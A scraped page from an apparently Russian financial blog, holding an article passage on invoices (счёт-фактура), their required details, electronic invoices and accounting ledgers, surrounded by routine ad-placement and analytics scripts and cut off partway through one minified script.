                <p><span class="entry-content">И потому, предприниматели не вправе допускать подобные пробелы в знаниях, которые впоследствии могут дорого обойтись. Ведь чем выше доходность, тем выше риск расходов в неподготовленной ситуации. Ответственность в этом вопросе должен чувствовать каждый бизнесмен.</span></p>
                <div class="wagjr63d6115e2296d">
                  <span class="entry-content">
                   <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-3223951469593116" data-ad-slot="3908607619"></ins> 
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script></span>
                </div>
                <p><span class="entry-content">Однако, некоторые из них избегают сложные расчеты в счёте-фактуры, предпочитая недооценивать её важность. У счёта-фактуры <strong>две основные задачи:</strong></span></p>
                <ol>
                  <li><span class="entry-content"><em>Фиксация факта продажи товаров и услуг.</em></span></li>
                  <li><span class="entry-content"><em>Подтверждение суммы совершенного платежа.</em></span></li>
                </ol>
                <p style="text-align: center;"><span class="entry-content"><iframe src="https://www.youtube.com/embed/dGccvxzBA1s" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"><span class="entry-content"><span class="entry-content"></span></span>
                <p></p>
                <div class="lmfrd63d6115e22ecf">
                   <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-3223951469593116" data-ad-slot="7913439411"></ins> 
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <h3><b>Содержание счёт-фактуры</b></h3>
                <p>Как документ установленного образца, счёт-фактура <strong>содержит ряд обязательных реквизитов,</strong> наличие которых обусловлены его прямым назначением. К примеру, такие пункты, как количество и цена товаров и услуг, их налоговая ставка, страна происхождения имеют ключевое значение.</p>
                <p>Не говоря уже про самые простые наименования и адреса сторон сделки. При заполнении необходимо указывать исключительно достоверные и проверенные данные.</p>
                <blockquote>
                  <p><em>После заполнения всех указанных пунктов, потребуются <strong>подписи руководителя организации</strong> и главного бухгалтера. Если данные лица отсутствует в нужный момент, за них от имени организации подписи проставляют уполномоченные на это лица.</em></p>
                </blockquote>
                <h3><b>Электронная счёт-фактура</b></h3>
                <p>Данное новшество позволяет без потери драгоценного времени обмениваться электронными счёт-фактурами. Электронный документ является точно таким же его <strong>цифровым аналогом</strong>, и отличается лишь видом носителя.</p>
                <p>В качестве подтверждения, <strong>требуется электронно-цифровая подпись</strong> уполномоченных на это лиц. К преимуществам данного метода следует отнести возможность просмотра жизненного цикла необходимого товара и возможность выписать электронные счёт-фактуры на иностранной валюте.</p>
                <h3><b>Журнал учёта</b></h3>
                <p>Непосредственной обязанностью налогоплательщика является <strong>ведение стандартных журналов учёта</strong>, на основе которых были составлены счёт-фактуры.</p>
                <p>В них содержится информация о выставленных книгах покупок и продаж. Весь процесс выглядит следующим образом: после каждой предоставленной услуги или продажи товара, поставщик выписывает счёт-фактуру.</p>
                <p style="text-align: center;"><iframe src="https://www.youtube.com/embed/i9hRlFEEyVs" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                <p>Далее исполнитель, он же поставщик, регистрирует выданный документ в книге продаж. В свою очередь, заказчик, он же покупатель, после получения вышеуказанного документа, оставляет в книге покупок соответствующую заметку.</p>
                <blockquote>
                  <p><em>В дальнейшем, эта запись будет свидетельствовать о праве данного лица, то бишь покупателя, на применение вычета по Налогу на Добавленную Стоимость. <strong>В налоговых декларациях</strong> будут учтены суммы НДС, указанные в этих двух книгах.</em></p>
                </blockquote>
                <h3><b>Различия между счёт-фактурой и счётом</b></h3>
                <p>Как нам стало известно в данной статье, счёт-фактура – это <strong>важнейший документ</strong>, связанный с вычетом НДС. Некоторые люди просто могут не заметить разницы в этих двух понятиях.</p>
                <p>Если в счёт-фактуре мы разобрались, то счёт – это такой же документ, предназначенный <strong>для выдачи покупателю со стороны поставщика</strong>. Счет, в свою очередь, содержит предложение оплатить стоимость полученного товара или услуги.</p>
                <h3><b>Различия между счёт-фактурой и накладной</b></h3>
                <p>Те, кто не понял предыдущий пункт, могут быть в замешательстве из-за такой бумажки, как накладная. Ведь она используется в одной и той же сделке со счёт-фактурой.</p>
                <p>На самом деле, все просто. <strong>Различаются два данных документа</strong> и формой заполнения, и назначением. В отличие от счёт-фактуры, накладная имеет более произвольную форму.</p>
                <blockquote>
                  <p><em>Как видно из вышеперечисленной информации, знание особенностей счёт-фактуры – это не единственная причина для более углубленного изучения налогового законодательства предпринимателями разного уровня.</em></p>
                </blockquote>
                <p>Зная чуточку больше о некоторых моментах, рядовой предприниматель будет защищен от финансовых, временных, и иных потерь.</p>
                <div class="flat_pm_end"></div>
                <div class="dwvbr63d6115e22b3e">
                  <div id="yandex_rtb_R-A-462055-5"></div>
                </div>
                <div class="oytlh63d6115e22d01">
                  <div id="yandex_rtb_R-A-462055-6"></div>
                </div></iframe></span></p>
                <div class="clearfix"></div>
              </article>
            </div>
            <div class="clearfix"></div>
            <div class="col-lg-12">
              <span class="hd2">Поделитесь статьёй в социальных сетях:</span>
              <div class="clearfix"></div>
              <div class="share42init" style="margin: 0 auto 30px; text-align: center;"></div>
              <div class="clearfix"></div>
              <div class="row">
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/samyj-populyarnyj-kanal-na-yutube-v-mire/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2019/03/Samyj-populyarnyj-kanal-na-YUtube-v-mire-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Картинка Самый популярный канал на Ютубе в мире"></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/novosti/" rel="category tag">Новости</a></span> <a href="/samyj-populyarnyj-kanal-na-yutube-v-mire/" class="hdng_enum nar">Самый популярный канал на Ютубе в мире</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/zhena-maslyakova-mladshego-angelina-biografiya-foto/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2018/10/ZHena-Maslyakova-mladshego-Angelina-biografiya-foto-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Фотография Жена Маслякова младшего – Ангелина – биография, фото"></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/novosti/" rel="category tag">Новости</a></span> <a href="/zhena-maslyakova-mladshego-angelina-biografiya-foto/" class="hdng_enum nar">Жена Маслякова младшего – Ангелина – биография, фото</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/aruzhan-dzhazilbekova-biografiya/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2018/09/Aruzhan-Dzhazilbekova-biografiya-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Изображение Аружан Джазильбекова – биография"></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/novosti/" rel="category tag">Новости</a></span> <a href="/aruzhan-dzhazilbekova-biografiya/" class="hdng_enum nar">Аружан Джазильбекова – биография</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
              </div>
              <div class="clearfix"></div>
              <div class="row">
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/preimushhestva-onlajn-kredita/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/12/ac1bfff18e4b46f7a03135991e008f20-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="/wp-content/uploads/2021/12/ac1bfff18e4b46f7a03135991e008f20-160x100.jpg 160w, /wp-content/uploads/2021/12/ac1bfff18e4b46f7a03135991e008f20-480x299.jpg 480w, /wp-content/uploads/2021/12/ac1bfff18e4b46f7a03135991e008f20.jpg 650w" sizes="(max-width: 160px) 100vw, 160px"></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/preimushhestva-onlajn-kredita/" class="hdng_enum nar">Преимущества онлайн кредита</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/chto-takoe-bitkoin/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/12/maxresdefault-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/chto-takoe-bitkoin/" class="hdng_enum nar">Что такое биткоин?</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/avtomobilnye-dinamiki/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/11/1197301-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/avtomobilnye-dinamiki/" class="hdng_enum nar">Автомобильные динамики</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div id="secondary" class="col-md-3 hidden-sm hidden-xs widget-area" role="complementary">
        <div class="widget_text sidebar_wid" id="custom_html-3">
          <h3>Мнение эксперта</h3>
          <div class="textwidget custom-html-widget"></div><!--e4c11b7a--><!--e4c11b7a--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl595d257c30b6d7c7326d66bb35c6c9875fefd772" type="text/javascript"></script><b style="padding:0 0 10px 0;font-size:12px;display:block"><a href="https://krasmet24.ru/services/">плазменная резка металла цена</a> </b>Грузоподъемную функцию в данном агрегате выполняют тали или тельферы с ручным или электрическим принципом управления.  Электрическая кран балка– это достаточно распространенное на современных производственных предприятиях и участках, а также в складских помещениях и комплексах оборудование, что легко объяснить его универсальностью, а также возможностью купить по низкой  <a style="color:#103399" href="https://krasmet24.ru/services/">цене</a>.  Кран балка– вспомогательное грузоподъемное оборудование.<br>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf595d257c30b6d7c7326d66bb35c6c9875fefd772" type="text/javascript"></script> 
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
        </div>
        <div class="posts_enum wide">
          <a href="/kto-takoj-kreditnyj-broker/"><span class="entry-thumbnail wide"><img width="640" height="341" src="/wp-content/uploads/2021/05/10e68d6f7ad4b7936975a7aac1cef3a8.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="/wp-content/uploads/2021/05/10e68d6f7ad4b7936975a7aac1cef3a8.jpg 640w, /wp-content/uploads/2021/05/10e68d6f7ad4b7936975a7aac1cef3a8-480x256.jpg 480w" sizes="(max-width: 640px) 100vw, 640px"></span></a> <span class="categ_enum"><a href="/mnenie-eksperta/" rel="category tag">Мнение эксперта</a></span> <a href="/kto-takoj-kreditnyj-broker/" class="hdng_enum wide">Кто такой кредитный брокер?</a>
          <div class="clearfix"></div>
        </div>
        <div class="row">
          <div class="posts_enum nar">
            <div class="col-xs-6">
              <a href="/nishy-rynka/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/04/Rynochnaya-nisha-640x300-160x100.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
            </div>
            <div class="col-xs-6 nopadding">
              <span class="categ_enum nar"><a href="/mnenie-eksperta/" rel="category tag">Мнение эксперта</a></span> <a href="/nishy-rynka/" class="hdng_enum nar">Нишы рынка</a>
            </div>
            <div class="clearfix"></div>
          </div>
        </div>
        <div class="row">
          <div class="posts_enum nar">
            <div class="col-xs-6">
              <a href="/finansovyj-analiz-dlya-chego-on-nuzhen/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/04/1541537197_bookkeeping-services-sunnyvale-300x200-160x100.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
            </div>
            <div class="col-xs-6 nopadding">
              <span class="categ_enum nar"><a href="/mnenie-eksperta/" rel="category tag">Мнение эксперта</a></span> <a href="/finansovyj-analiz-dlya-chego-on-nuzhen/" class="hdng_enum nar">Финансовый анализ – для чего он нужен</a>
            </div>
            <div class="clearfix"></div>
          </div>
        </div>
        <div class="sidebar_wid" id="text-3">
          <div class="textwidget">
            <p></p>
          </div>
        </div>
        <div class="widget_text sidebar_wid" id="custom_html-2">
          <h3>Статьи</h3>
          <div class="textwidget custom-html-widget"></div>
        </div>
        <div class="posts_enum wide">
          <a href="/chto-takoe-bitkoin/"><span class="entry-thumbnail wide"><img width="960" height="540" src="/wp-content/uploads/2021/12/maxresdefault-960x540.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="/wp-content/uploads/2021/12/maxresdefault-960x540.jpg 960w, /wp-content/uploads/2021/12/maxresdefault-480x270.jpg 480w, /wp-content/uploads/2021/12/maxresdefault-768x432.jpg 768w, /wp-content/uploads/2021/12/maxresdefault.jpg 1280w" sizes="(max-width: 960px) 100vw, 960px"></span></a> <span class="categ_enum"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/chto-takoe-bitkoin/" class="hdng_enum wide">Что такое биткоин?</a>
          <div class="clearfix"></div>
        </div>
        <div class="row">
          <div class="posts_enum nar">
            <div class="col-xs-6">
              <a href="/avtomobilnye-dinamiki/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/11/1197301-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
            </div>
            <div class="col-xs-6 nopadding">
              <span class="categ_enum nar"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/avtomobilnye-dinamiki/" class="hdng_enum nar">Автомобильные динамики</a>
            </div>
            <div class="clearfix"></div>
          </div>
        </div>
        <div class="row">
          <div class="posts_enum nar">
            <div class="col-xs-6">
              <a href="/konkurentsiya-na-rynke/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/08/34-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
            </div>
            <div class="col-xs-6 nopadding">
              <span class="categ_enum nar"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/konkurentsiya-na-rynke/" class="hdng_enum nar">Конкуренция на рынке</a>
            </div>
            <div class="clearfix"></div>
          </div>
        </div>
        <div class="sidebar_wid" id="text-2">
          <div class="textwidget">
            <p></p>
          </div>
        </div>
        <div class="widget_text sidebar_wid" id="custom_html-4">
          <div class="textwidget custom-html-widget">
            
          </div>
        </div>
        <div class="widget_text sidebar_wid" id="custom_html-5">
          <div class="textwidget custom-html-widget">
            <div id="yandex_rtb_R-A-493328-5"></div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer class="ftwr">
    <div class="container">
      <div class="row ft_wd">
        <img class="aligncenter size-medium" src="/wp-content/uploads/2018/06/logo-SZ-new-chb.png" alt="" style="margin-bottom: 20px">
        <div class="hidden-sm hidden-xs">
          <aside class="fatfooter" role="complementary">
            <div class="col-lg-12">
              <div id="text-4" class="widget-container widget_text">
                <div class="textwidget">
                  <p>Здравствуйте дорогие читатели! Если необходимы деньги на приобретение жилья, автомобиля или дорогой техники, все первым делом задумываются о кредите. Если Вы из их числа, тогда вам обязательно стоит прочитать о самых свежих новостях в кредитной сфере. Это можно сделать у нас на сайте. Мы не будем склонять Вас взять кредит именно у нас, ведь мы – не банк, мы – информационный финансовый журнал. На сегодня существует много разных кредитов, займов и кредитных карт, поэтому люди просто боятся попасть в не приятную для себя ситуацию.</p>
                  <p>Все-таки решились на кредит, но не знаете что делать? Вы обязательно найдёте полезную информацию в наших статьях. Специалисты журнала описывают самые выгодные предложения по кредитам и займам, рассказывают о последних новостях в финансовой сфере, подскажут, как выбрать лучшую кредитную карту.</p>
                  <div class="share42init" style="margin: 20px 0;"></div>
                  <p>Если у Вас не получилось найти интересующую информацию, можете обратиться напрямую к нашим специалистам, контактные данные находятся в разделе «Про нас». Специалисты нашего информационного портала ответят на любые вопросы, которые Вас заинтересуют.</p>
                  <p>Мы – не МФО, и не банк, поэтому, вооружившись нашими советами, можете смело идти и брать выгодный кредит или займ.</p>
                </div>
              </div>
            </div>
          </aside>
        </div>
      </div>
      <div class="row">
        <div class="copyrights">
          <div class="col-lg-6">
            <a href="/pro-nas">О сайте</a>
          </div>
          <div class="col-lg-6">
            <a href="/kontakty">Контакты</a>
          </div>
          <div class="col-lg-6">
            <a href="/policy">Политика конфиденциальности</a>
          </div>
        </div>
        <div class="clearfix"></div>
      </div>
    </div>
  </footer><noscript>
  <div></div>
</noscript>
  <meta name="wmail-verification" content="a1c19d38b2a372179ecbfef033ed53f0">
  <script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 6167314,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
  } else { f(); }
  })(window, document, "_top100q");
  </script> <noscript></noscript> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/zajmytheme/bootstrap/js/bootstrap.min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 